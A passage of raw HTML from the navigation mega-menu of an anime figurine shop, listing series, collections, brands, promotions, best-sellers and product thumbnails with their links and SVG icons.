d="M49.992.914A1.041,1.041,0,0,0,48.959,0C28.925,0,21.4,8.335,21.091,8.69a1.041,1.041,0,0,0,1.114,1.673c.022-.009,2.4-.764,3.787.232a3.432,3.432,0,0,1,1.092,2.947,2.564,2.564,0,0,1-2.463,2.868c-2.463.3-5.439-1.272-5.9-3.12a1.042,1.042,0,0,0-2.052.252v.61a2.515,2.515,0,0,1-2.515,2.515h-.61a1.041,1.041,0,0,0-.252,2.052c1.848.463,3.423,3.441,3.12,5.9a2.564,2.564,0,0,1-2.868,2.463A3.434,3.434,0,0,1,10.6,26c-.834-1.15-.453-3.129-.235-3.794A1.042,1.042,0,0,0,8.69,21.091C8.335,21.4,0,28.925,0,48.959a1.04,1.04,0,0,0,.913,1.032.812.812,0,0,0,.13.009,1.042,1.042,0,0,0,1.009-.787c.013-.054,1.4-5.357,5.438-7.5,2.185-1.156,4.8-1.194,7.779-.112a1.041,1.041,0,0,0,1.344-.649,11.812,11.812,0,0,1,5.829-6.39c3.153-1.416,7.029-1.156,11.524.768a1.041,1.041,0,0,0,1.367-1.367c-1.921-4.483-2.182-8.352-.777-11.5a11.905,11.905,0,0,1,6.4-5.851,1.044,1.044,0,0,0,.647-1.344c-1.083-2.976-1.045-5.594.112-7.779,2.14-4.041,7.443-5.425,7.5-5.438A1.042,1.042,0,0,0,49.992.914Z" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/190-lupin-the-third/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Lupin The Third"> Lupin The Third </a> <a href="https://chibi-akihabara.com/en/3693-the-apothecary-diaries/s-10/type_de_produit-figurine/disponibilite-precommande" alt="The Apothecary Diaries"> The Apothecary ... </a> <a href="https://chibi-akihabara.com/en/2117-mushoku-tensei/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Mushoku Tensei"> Mushoku Tensei </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_collections" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect x="-1" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(49 1) rotate(90)" fill="#6f6e6e"/><rect x="14.001" y="21.261" width="50" height="8.251" rx="2.961" transform="translate(54.064 -18.644) rotate(75.826)" fill="#6f6e6e"/><rect x="-16.001" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(33.999 16.001) rotate(90)" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/1779-master-stars-piece/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Master Stars Piece"> Master Stars Piece </a> <a href="https://chibi-akihabara.com/en/1978-artist-masterpiece/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Artist Masterpiece"> Artist Masterpiece </a> <a href="https://chibi-akihabara.com/en/3751-vivit-figure/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Vivit Figure"> Vivit Figure </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_marques" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 18.75 7.812 18.75 7.812 37.5 14.062 37.5 14.062 18.75 21.875 18.75 21.875 12.5 0 12.5 0 18.75" fill="#6f6e6e"/><polygon points="45.581 12.5 37.5 20.581 29.419 12.5 25 12.5 25 37.5 31.25 37.5 31.25 23.169 36.206 28.125 38.794 28.125 43.75 23.169 43.75 37.5 50 37.5 50 12.5 45.581 12.5" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/brand/84-Taito/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Taito"> Taito </a> <a href="https://chibi-akihabara.com/en/brand/110-Banpresto/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Banpresto"> Banpresto </a> <a href="https://chibi-akihabara.com/en/brand/75-Sega/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Sega"> Sega </a></div></div><div class="vlsmegaline"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_promos" data-name="svg_promos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M7.814,12.5a1.563,1.563,0,0,0-1.563,1.563v1.562H1.564A1.563,1.563,0,0,0,0,17.186v9.375a1.563,1.563,0,0,0,1.562,1.562H6.251v1.563a1.563,1.563,0,0,0,1.563,1.562H8.76l6.281,16.743a3.108,3.108,0,0,0,2.3,1.943,3.056,3.056,0,0,0,2.822-.859l3.753-3.722a3.118,3.118,0,0,0,.575-3.615l-5.244-10.49H23.4c.537.025,1.069.109,1.6.159V12.34c-.541.05-1.075.134-1.619.159Z" fill="#6f6e6e"/><path d="M49.742.756a1.06,1.06,0,0,0-.1-.147,1.547,1.547,0,0,0-.653-.5c-.009,0-.015-.015-.025-.018-.031-.01-.059.006-.09,0A1.584,1.584,0,0,0,48.436,0a1.51,1.51,0,0,0-.3.062c-.059.013-.116.016-.175.035a1.536,1.536,0,0,0-.684.444c-.013.012-.032.015-.044.028a32.883,32.883,0,0,1-19.1,11.321V31.861a32.869,32.869,0,0,1,19.1,11.318c.012.015.034.021.05.04a1.511,1.511,0,0,0,.387.3c.047.028.085.069.132.091a1.609,1.609,0,0,0,.637.137,1.641,1.641,0,0,0,.528-.09c.01,0,.016-.016.025-.019a1.515,1.515,0,0,0,.653-.5c.038-.05.066-.094.1-.147A1.512,1.512,0,0,0,50,42.185V1.562A1.512,1.512,0,0,0,49.742.756Z" fill="#6f6e6e"/></svg> <a href="https://chibi-akihabara.com/en/s-10/promotions/type_de_produit-figurine" alt="Promotions">Promotions</a></div><div class="vlsmegaline_desc">Nos figurines au meilleur prix !</div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/s-10/promotions/type_de_produit-figurine"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_character" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M47.013,24.545l-7.43-9.286V5.207a4.189,4.189,0,0,0-3.114-4.036C32.137.013,25.289,0,25,0S17.863.013,13.531,1.171a4.189,4.189,0,0,0-3.114,4.036V15.259l-7.43,9.287a4.127,4.127,0,0,0,3.222,6.7,5.314,5.314,0,0,0,4.208-2.089v3.131A7.261,7.261,0,0,0,12.5,37.379v8.454A4.172,4.172,0,0,0,16.667,50H18.75a4.172,4.172,0,0,0,4.167-4.167v-6.25h4.166v6.25A4.172,4.172,0,0,0,31.25,50h2.083A4.172,4.172,0,0,0,37.5,45.833V37.379a7.261,7.261,0,0,0,2.083-5.087V29.161a5.314,5.314,0,0,0,4.208,2.089,4.127,4.127,0,0,0,3.222-6.7ZM31.25,6.25a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,31.25,6.25Zm-12.5,0a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,18.75,6.25ZM35.417,22.917a4.171,4.171,0,0,1-4.167,4.166H18.75a4.171,4.171,0,0,1-4.167-4.166v-6.25A4.172,4.172,0,0,1,18.75,12.5h12.5a4.172,4.172,0,0,1,4.167,4.167Z" fill="#6f6e6e"/><path d="M31.279,20.833a1.141,1.141,0,0,0-.863.417l-2.291,3.055L25.834,21.25a1.08,1.08,0,0,0-1.668,0l-2.291,3.055L19.584,21.25a1.114,1.114,0,0,0-.862-.417,1.045,1.045,0,0,0-.839.464L16.7,23.074A2.068,2.068,0,0,0,18.75,25h12.5A2.068,2.068,0,0,0,33.3,23.074L32.117,21.3A1.047,1.047,0,0,0,31.279,20.833Z" fill="#6f6e6e"/><path d="M31.25,14.583H18.75A2.068,2.068,0,0,0,16.7,16.509l1.184,1.777a1.042,1.042,0,0,0,1.7.047l2.291-3.055,2.291,3.055a1.08,1.08,0,0,0,1.668,0l2.291-3.055,2.291,3.055a1.041,1.041,0,0,0,.834.417h.029a1.043,1.043,0,0,0,.838-.464L33.3,16.509A2.068,2.068,0,0,0,31.25,14.583Z" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/635-zenitsu-agatsuma/s-10/type_de_produit-figurine/en_promotion-oui" alt="Zenitsu Agatsuma "> Zenitsu Agatsuma </a> <a href="https://chibi-akihabara.com/en/3831-doma/s-10/type_de_produit-figurine/en_promotion-oui" alt="Doma"> Doma </a> <a href="https://chibi-akihabara.com/en/986-lupin/s-10/type_de_produit-figurine/en_promotion-oui" alt="Lupin"> Lupin </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_licences" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.992.914A1.041,1.041,0,0,0,48.959,0C28.925,0,21.4,8.335,21.091,8.69a1.041,1.041,0,0,0,1.114,1.673c.022-.009,2.4-.764,3.787.232a3.432,3.432,0,0,1,1.092,2.947,2.564,2.564,0,0,1-2.463,2.868c-2.463.3-5.439-1.272-5.9-3.12a1.042,1.042,0,0,0-2.052.252v.61a2.515,2.515,0,0,1-2.515,2.515h-.61a1.041,1.041,0,0,0-.252,2.052c1.848.463,3.423,3.441,3.12,5.9a2.564,2.564,0,0,1-2.868,2.463A3.434,3.434,0,0,1,10.6,26c-.834-1.15-.453-3.129-.235-3.794A1.042,1.042,0,0,0,8.69,21.091C8.335,21.4,0,28.925,0,48.959a1.04,1.04,0,0,0,.913,1.032.812.812,0,0,0,.13.009,1.042,1.042,0,0,0,1.009-.787c.013-.054,1.4-5.357,5.438-7.5,2.185-1.156,4.8-1.194,7.779-.112a1.041,1.041,0,0,0,1.344-.649,11.812,11.812,0,0,1,5.829-6.39c3.153-1.416,7.029-1.156,11.524.768a1.041,1.041,0,0,0,1.367-1.367c-1.921-4.483-2.182-8.352-.777-11.5a11.905,11.905,0,0,1,6.4-5.851,1.044,1.044,0,0,0,.647-1.344c-1.083-2.976-1.045-5.594.112-7.779,2.14-4.041,7.443-5.425,7.5-5.438A1.042,1.042,0,0,0,49.992.914Z" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/190-lupin-the-third/s-10/type_de_produit-figurine/en_promotion-oui" alt="Lupin The Third"> Lupin The Third </a> <a href="https://chibi-akihabara.com/en/325-fullmetal-alchemist/s-10/type_de_produit-figurine/en_promotion-oui" alt="Fullmetal Alchemist"> Fullmetal Alche... </a> <a href="https://chibi-akihabara.com/en/3693-the-apothecary-diaries/s-10/type_de_produit-figurine/en_promotion-oui" alt="The Apothecary Diaries"> The Apothecary ... </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_collections" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect x="-1" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(49 1) rotate(90)" fill="#6f6e6e"/><rect x="14.001" y="21.261" width="50" height="8.251" rx="2.961" transform="translate(54.064 -18.644) rotate(75.826)" fill="#6f6e6e"/><rect x="-16.001" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(33.999 16.001) rotate(90)" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/1779-master-stars-piece/s-10/type_de_produit-figurine/en_promotion-oui" alt="Master Stars Piece"> Master Stars Piece </a> <a href="https://chibi-akihabara.com/en/1978-artist-masterpiece/s-10/type_de_produit-figurine/en_promotion-oui" alt="Artist Masterpiece"> Artist Masterpiece </a> <a href="https://chibi-akihabara.com/en/1723-gem-series/s-10/type_de_produit-figurine/en_promotion-oui" alt="G.E.M. SERIES"> G.E.M. SERIES </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_marques" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 18.75 7.812 18.75 7.812 37.5 14.062 37.5 14.062 18.75 21.875 18.75 21.875 12.5 0 12.5 0 18.75" fill="#6f6e6e"/><polygon points="45.581 12.5 37.5 20.581 29.419 12.5 25 12.5 25 37.5 31.25 37.5 31.25 23.169 36.206 28.125 38.794 28.125 43.75 23.169 43.75 37.5 50 37.5 50 12.5 45.581 12.5" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/brand/110-Banpresto/s-10/type_de_produit-figurine/en_promotion-oui" alt="Banpresto"> Banpresto </a> <a href="https://chibi-akihabara.com/en/brand/84-Taito/s-10/type_de_produit-figurine/en_promotion-oui" alt="Taito"> Taito </a> <a href="https://chibi-akihabara.com/en/brand/72-Re-Ment/s-10/type_de_produit-figurine/en_promotion-oui" alt="Re-Ment"> Re-Ment </a></div></div><div class="vlsmegaline"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_bests" data-name="svg_bests" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="surface1"><path d="M48.535,3.609H42.119q.035-1.066.036-2.144A1.465,1.465,0,0,0,40.69,0H9.31A1.465,1.465,0,0,0,7.845,1.465q0,1.077.036,2.144H1.465A1.464,1.464,0,0,0,0,5.074,31.748,31.748,0,0,0,4.83,22.511c3.079,4.627,7.18,7.282,11.61,7.54a15.083,15.083,0,0,0,3.172,2.664v6.51H17.155a5.394,5.394,0,0,0-5.388,5.388V47.07h-.1a1.465,1.465,0,0,0,0,2.93H38.337a1.465,1.465,0,0,0,0-2.93h-.1V44.613a5.394,5.394,0,0,0-5.388-5.388H30.388v-6.51a15.053,15.053,0,0,0,3.171-2.664c4.431-.258,8.532-2.913,11.611-7.54A31.748,31.748,0,0,0,50,5.074,1.464,1.464,0,0,0,48.535,3.609ZM7.269,20.888A28.234,28.234,0,0,1,2.96,6.538H8.045A48.938,48.938,0,0,0,12.6,24.309q.586,1.173,1.223,2.215A14.132,14.132,0,0,1,7.269,20.888Zm35.462,0a14.132,14.132,0,0,1-6.549,5.636q.636-1.044,1.223-2.215a48.938,48.938,0,0,0,4.55-17.771H47.04A28.234,28.234,0,0,1,42.731,20.888Z" fill="#6f6e6e"/></g></svg> <a href="https://chibi-akihabara.com/en/s-10/meilleures-ventes/type_de_produit-figurine" alt="Meilleures Ventes">Meilleures Ventes</a></div><div class="vlsmegaline_desc">Vos figurines favorites !</div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/s-10/meilleures-ventes/type_de_produit-figurine"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_character" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M47.013,24.545l-7.43-9.286V5.207a4.189,4.189,0,0,0-3.114-4.036C32.137.013,25.289,0,25,0S17.863.013,13.531,1.171a4.189,4.189,0,0,0-3.114,4.036V15.259l-7.43,9.287a4.127,4.127,0,0,0,3.222,6.7,5.314,5.314,0,0,0,4.208-2.089v3.131A7.261,7.261,0,0,0,12.5,37.379v8.454A4.172,4.172,0,0,0,16.667,50H18.75a4.172,4.172,0,0,0,4.167-4.167v-6.25h4.166v6.25A4.172,4.172,0,0,0,31.25,50h2.083A4.172,4.172,0,0,0,37.5,45.833V37.379a7.261,7.261,0,0,0,2.083-5.087V29.161a5.314,5.314,0,0,0,4.208,2.089,4.127,4.127,0,0,0,3.222-6.7ZM31.25,6.25a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,31.25,6.25Zm-12.5,0a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,18.75,6.25ZM35.417,22.917a4.171,4.171,0,0,1-4.167,4.166H18.75a4.171,4.171,0,0,1-4.167-4.166v-6.25A4.172,4.172,0,0,1,18.75,12.5h12.5a4.172,4.172,0,0,1,4.167,4.167Z" fill="#6f6e6e"/><path d="M31.279,20.833a1.141,1.141,0,0,0-.863.417l-2.291,3.055L25.834,21.25a1.08,1.08,0,0,0-1.668,0l-2.291,3.055L19.584,21.25a1.114,1.114,0,0,0-.862-.417,1.045,1.045,0,0,0-.839.464L16.7,23.074A2.068,2.068,0,0,0,18.75,25h12.5A2.068,2.068,0,0,0,33.3,23.074L32.117,21.3A1.047,1.047,0,0,0,31.279,20.833Z" fill="#6f6e6e"/><path d="M31.25,14.583H18.75A2.068,2.068,0,0,0,16.7,16.509l1.184,1.777a1.042,1.042,0,0,0,1.7.047l2.291-3.055,2.291,3.055a1.08,1.08,0,0,0,1.668,0l2.291-3.055,2.291,3.055a1.041,1.041,0,0,0,.834.417h.029a1.043,1.043,0,0,0,.838-.464L33.3,16.509A2.068,2.068,0,0,0,31.25,14.583Z" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/831-rem/s-10/type_de_produit-figurine" alt="Rem"> 1. Rem </a> <a href="https://chibi-akihabara.com/en/1426-hatsune-miku/s-10/type_de_produit-figurine" alt="Hatsune Miku"> 2. Hatsune Miku </a> <a href="https://chibi-akihabara.com/en/958-koro-sensei/s-10/type_de_produit-figurine" alt="Koro Sensei"> 3. Koro Sensei </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_licences" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.992.914A1.041,1.041,0,0,0,48.959,0C28.925,0,21.4,8.335,21.091,8.69a1.041,1.041,0,0,0,1.114,1.673c.022-.009,2.4-.764,3.787.232a3.432,3.432,0,0,1,1.092,2.947,2.564,2.564,0,0,1-2.463,2.868c-2.463.3-5.439-1.272-5.9-3.12a1.042,1.042,0,0,0-2.052.252v.61a2.515,2.515,0,0,1-2.515,2.515h-.61a1.041,1.041,0,0,0-.252,2.052c1.848.463,3.423,3.441,3.12,5.9a2.564,2.564,0,0,1-2.868,2.463A3.434,3.434,0,0,1,10.6,26c-.834-1.15-.453-3.129-.235-3.794A1.042,1.042,0,0,0,8.69,21.091C8.335,21.4,0,28.925,0,48.959a1.04,1.04,0,0,0,.913,1.032.812.812,0,0,0,.13.009,1.042,1.042,0,0,0,1.009-.787c.013-.054,1.4-5.357,5.438-7.5,2.185-1.156,4.8-1.194,7.779-.112a1.041,1.041,0,0,0,1.344-.649,11.812,11.812,0,0,1,5.829-6.39c3.153-1.416,7.029-1.156,11.524.768a1.041,1.041,0,0,0,1.367-1.367c-1.921-4.483-2.182-8.352-.777-11.5a11.905,11.905,0,0,1,6.4-5.851,1.044,1.044,0,0,0,.647-1.344c-1.083-2.976-1.045-5.594.112-7.779,2.14-4.041,7.443-5.425,7.5-5.438A1.042,1.042,0,0,0,49.992.914Z" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/109-one-piece/s-10/type_de_produit-figurine" alt="One Piece"> 1. One Piece </a> <a href="https://chibi-akihabara.com/en/110-dragon-ball-z/s-10/type_de_produit-figurine" alt="Dragon Ball Z"> 2. Dragon Ball Z </a> <a href="https://chibi-akihabara.com/en/688-jujutsu-kaisen/s-10/type_de_produit-figurine" alt="Jujutsu Kaisen"> 3. Jujutsu Kaisen </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_collections" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect x="-1" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(49 1) rotate(90)" fill="#6f6e6e"/><rect x="14.001" y="21.261" width="50" height="8.251" rx="2.961" transform="translate(54.064 -18.644) rotate(75.826)" fill="#6f6e6e"/><rect x="-16.001" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(33.999 16.001) rotate(90)" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/1888-world-collectable-figure/s-10/type_de_produit-figurine" alt="World Collectable Figure"> 1. World Collectab... </a> <a href="https://chibi-akihabara.com/en/1683-coreful-figure/s-10/type_de_produit-figurine" alt="Coreful Figure"> 2. Coreful Figure </a> <a href="https://chibi-akihabara.com/en/1886-vibration-stars/s-10/type_de_produit-figurine" alt="Vibration Stars"> 3. Vibration Stars </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_marques" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 18.75 7.812 18.75 7.812 37.5 14.062 37.5 14.062 18.75 21.875 18.75 21.875 12.5 0 12.5 0 18.75" fill="#6f6e6e"/><polygon points="45.581 12.5 37.5 20.581 29.419 12.5 25 12.5 25 37.5 31.25 37.5 31.25 23.169 36.206 28.125 38.794 28.125 43.75 23.169 43.75 37.5 50 37.5 50 12.5 45.581 12.5" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/brand/110-Banpresto/s-10/type_de_produit-figurine" alt="Banpresto"> 1. Banpresto </a> <a href="https://chibi-akihabara.com/en/brand/84-Taito/s-10/type_de_produit-figurine" alt="Taito"> 2. Taito </a> <a href="https://chibi-akihabara.com/en/brand/75-Sega/s-10/type_de_produit-figurine" alt="Sega"> 3. Sega </a></div></div><div class="vlsmegaline vlsmegaline_product"><div class="vlsmegaline_img"><div> <a href="https://chibi-akihabara.com/en/date-a-live/28991-date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.html" alt=""> <img src="https://chibi-akihabara.com/90544-small_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90544-small_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg" alt="Date A Live - Figurine Tohka Yatogami Nightwear ver. Desktop Cute" data-full-size-image-url="https://chibi-akihabara.com/90544-large_default/date-a-live-figurine-tohka-yatogami-nightwear-ver-desktop-cute.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/one-piece/27228-one-piece-figurine-monkey-d-luffy-battle-record-collection-ii-4983164288322.html" alt=""> <img src="https://chibi-akihabara.com/78527-small_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/78527-small_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg" alt="One Piece - Figurine Monkey D Luffy Battle Record Collection Special Color" data-full-size-image-url="https://chibi-akihabara.com/78527-large_default/one-piece-figurine-monkey-d-luffy-battle-record-collection-ii.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/one-piece/24530-one-piece-figurine-yamato-king-of-artist--4983164888133.html" alt=""> <img src="https://chibi-akihabara.com/67607-small_default/one-piece-figurine-yamato-king-of-artist-.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/67607-small_default/one-piece-figurine-yamato-king-of-artist-.jpg" alt="One Piece - Figurine Yamato King Of Artist" data-full-size-image-url="https://chibi-akihabara.com/67607-large_default/one-piece-figurine-yamato-king-of-artist-.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/how-i-married-an-amagami-sister/28990-copy-of-how-i-married-an-amagami-sister-figurine-yuna-amagami-figure-bunny-ver-4983164287905.html" alt=""> <img src="https://chibi-akihabara.com/90522-small_default/copy-of-how-i-married-an-amagami-sister-figurine-yuna-amagami-figure-bunny-ver.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90522-small_default/copy-of-how-i-married-an-amagami-sister-figurine-yuna-amagami-figure-bunny-ver.jpg" alt="How I Married An Amagami Sister - Figurine Yuna Amagami Yumemirize" data-full-size-image-url="https://chibi-akihabara.com/90522-large_default/copy-of-how-i-married-an-amagami-sister-figurine-yuna-amagami-figure-bunny-ver.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/dragon-ball-z/28989-copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.html" alt=""> <img src="https://chibi-akihabara.com/90512-small_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/90512-small_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg" alt="copy of Dragon Ball - Figurine Son Goku Ichibansho Dragon History II" data-full-size-image-url="https://chibi-akihabara.com/90512-large_default/copy-of-dragon-ball-figurine-son-goku-ichibansho-dragon-history-ii.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/re/25486-re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours-4983164891676.html" alt=""> <img src="https://chibi-akihabara.com/71197-small_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/71197-small_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg" alt="Re Zero Starting Life In Another World - Figurine Echidna Glitter &amp; Glamours" data-full-size-image-url="https://chibi-akihabara.com/71197-large_default/re-zero-starting-life-in-another-world-figurine-echidna-glitter-glamours.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/vocaloid/26281-vocaloid-figurine-hatsune-miku-artist-masterpiece-birthday-2024-flower-ver--4517798172315.html" alt=""> <img src="https://chibi-akihabara.com/75678-small_default/vocaloid-figurine-hatsune-miku-artist-masterpiece-birthday-2024-flower-ver-.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/75678-small_default/vocaloid-figurine-hatsune-miku-artist-masterpiece-birthday-2024-flower-ver-.jpg" alt="Vocaloid - Figurine Hatsune Miku Artist MasterPiece+ Birthday 2024 Flower Ver." data-full-size-image-url="https://chibi-akihabara.com/75678-large_default/vocaloid-figurine-hatsune-miku-artist-masterpiece-birthday-2024-flower-ver-.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/jujutsu-kaisen/26702-jujutsu-kaisen-figurine-satoru-gojo-maximatic-4983164899481.html" alt=""> <img src="https://chibi-akihabara.com/75981-small_default/jujutsu-kaisen-figurine-satoru-gojo-maximatic.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/75981-small_default/jujutsu-kaisen-figurine-satoru-gojo-maximatic.jpg" alt="Jujutsu Kaisen - Figurine Satoru Gojo Maximatic" data-full-size-image-url="https://chibi-akihabara.com/75981-large_default/jujutsu-kaisen-figurine-satoru-gojo-maximatic.jpg"> </a></div><div> <a href="https://chibi-akihabara.com/en/naruto/27771-naruto-shippuden-figurine-zetsu-vibration-stars-4983164293470.html" alt=""> <img src="https://chibi-akihabara.com/82260-small_default/naruto-shippuden-figurine-zetsu-vibration-stars.jpg" class="vls_mainimage ls-is-cached lazyloaded" data-src="https://chibi-akihabara.com/82260-small_default/naruto-shippuden-figurine-zetsu-vibration-stars.jpg" alt="Naruto Shippuden - Figurine Zetsu Vibration Stars" data-full-size-image-url="https://chibi-akihabara.com/82260-large_default/naruto-shippuden-figurine-zetsu-vibration-stars.jpg"> </a></div></div></div></div><div class="vlsarrivage_right vlsmega1"> <a href="/en/441-kimetsu-no-yaiba" alt="Kimitsu no Yaiba"> <img src="/modules/vlsmenus/images/558d742766f28f8e721fd68ccb417dbd3e5e9dd5_figurine-megamenu.jpg"> </a></div></div></div> <a href="/en/3686-ultra" class="vlsmenu vls_hasmegamenu" title="" data-url="/en/3686-ultra" data-megamenu="megamenu_4"><div class="chibi-wing"></div> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#e30613"/></svg> <span>Offres Ultra</span> </a><div class="vlsmegamenu vlsmegamenu_products vlsmegamenu_goodies" id="megamenu_4"><div class="vlsarrivage"><div class="vlsarrivage_left"><div class="vlskeywords"> <a href="/en/3686-ultra" alt=""> Offres Ultra </a> <a href="/en/3690-avantages-ultra" alt=""> Ultra Benefits </a></div><div class="vlsmegaline"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_bests" data-name="svg_bests" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="surface1"><path d="M48.535,3.609H42.119q.035-1.066.036-2.144A1.465,1.465,0,0,0,40.69,0H9.31A1.465,1.465,0,0,0,7.845,1.465q0,1.077.036,2.144H1.465A1.464,1.464,0,0,0,0,5.074,31.748,31.748,0,0,0,4.83,22.511c3.079,4.627,7.18,7.282,11.61,7.54a15.083,15.083,0,0,0,3.172,2.664v6.51H17.155a5.394,5.394,0,0,0-5.388,5.388V47.07h-.1a1.465,1.465,0,0,0,0,2.93H38.337a1.465,1.465,0,0,0,0-2.93h-.1V44.613a5.394,5.394,0,0,0-5.388-5.388H30.388v-6.51a15.053,15.053,0,0,0,3.171-2.664c4.431-.258,8.532-2.913,11.611-7.54A31.748,31.748,0,0,0,50,5.074,1.464,1.464,0,0,0,48.535,3.609ZM7.269,20.888A28.234,28.234,0,0,1,2.96,6.538H8.045A48.938,48.938,0,0,0,12.6,24.309q.586,1.173,1.223,2.215A14.132,14.132,0,0,1,7.269,20.888Zm35.462,0a14.132,14.132,0,0,1-6.549,5.636q.636-1.044,1.223-2.215a48.938,48.938,0,0,0,4.55-17.771H47.04A28.234,28.234,0,0,1,42.731,20.888Z" fill="#6f6e6e"/></g></svg> <a href="https://chibi-akihabara.com/en/3686-ultra" alt="Ultra">Ultra</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag">New</span> 